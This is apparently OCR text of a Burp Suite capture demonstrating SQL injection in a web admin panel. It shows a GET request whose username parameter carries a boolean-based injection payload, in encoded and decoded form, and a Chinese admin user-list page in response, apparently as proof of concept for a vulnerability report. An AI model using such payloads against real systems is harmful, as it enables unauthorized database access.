 Request
Pretty Raw Hex \n
1 GET /admin/admin?username=
admin%25'%20and%20length(user())%20%3c%20100--%20%23%20
HTTP/1.1
2 Host: 192.168.80.1:7788
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Referer: http://192.168.80.1:7788/admin/login
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=node01av4nui2rj4lyeru6v08wf1hb0.node0
10 Connection: close
11
12
admin%' and length(user()) < 100-- #
Press 'F2' for focus
Response
Pretty Raw Hex Render MarkInfo \n
后台管理系统
科技公司网站模板 网站主页 清理缓存 退出登录
admin (账号设置)
用户管理
新建 删除 刷新
ID 用户名 姓名 角色 创建日期 操作
1 admin 管理员 管理员 2015-10-15 14:23:44 -
总共1 页，共1 条数据。 每页10 条
首页 1 尾页
请输入授权码
Inspector
Selection 55 (0x37)
Selected text
admin%25'%20and%20length(user()
)%20%3c%20100--%20%23%20
Decoded from: URL encoding
admin%' and length(user()) < 10
0-- #
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/admin
Request query parameters 1
Name Value
username admin%' and le...
Inspector
Notes